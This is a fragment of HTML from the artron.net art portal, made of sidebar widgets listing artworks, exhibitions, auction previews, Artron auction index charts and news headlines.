            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20251122/n1146194.html" target="_blank">“同路朋友——坦赞铁路采风绘画展”将在坦桑尼亚博物馆开幕</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20251122/n1146190.html" target="_blank">2025西泠秋拍 | 斩棘安邦 福愿民康，抗倭名臣胡宗宪发愿经册</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20251121/n1146181.html" target="_blank">白立方宣布代理艺术家卡塔琳娜·格罗斯（Katharina Grosse）</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20251122/n1146193.html" target="_blank">现场 | “视界交融：中国高等美术院校水彩作品国际巡展”瑞典站开展 呈现百年中国水彩的当代嬗变</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20251121/n1146158.html" target="_blank">雅昌专栏 | 季涛：拍卖业年报反映出艺术市场新变化</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
